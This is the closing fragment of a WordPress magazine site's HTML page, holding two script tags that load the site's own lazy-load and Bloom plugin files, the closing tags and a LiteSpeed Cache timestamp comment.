<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-27 05:56:49 -->